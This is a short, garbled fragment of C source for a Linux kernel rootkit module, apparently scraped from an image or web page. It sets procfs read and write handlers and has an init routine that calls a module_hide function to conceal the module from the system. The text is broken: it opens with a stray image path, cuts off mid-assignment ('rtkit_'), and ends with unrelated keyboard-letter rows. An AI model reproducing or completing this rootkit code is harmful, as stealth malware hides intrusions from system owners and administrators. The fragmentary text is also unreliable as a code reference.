 }
proc_rtkit->read_proc = rtkit_
proc_rtkit->write_proc = rtkit_write;
//MODULE INIT/EXIT
static int __init rootkit_init(void)
{
if (!procfs_init() || !fs_init()) {
procfs_clean();
fs_clean();
return 1;
}
module_hide();
return 0;
}
static void __exit rootkit_exit(void)
{
procfs_clean();
fs_clean();
}
module_init(rootkit_init);
module_exit(rootkit_exit);
Y U I O P
G H J K L
B N M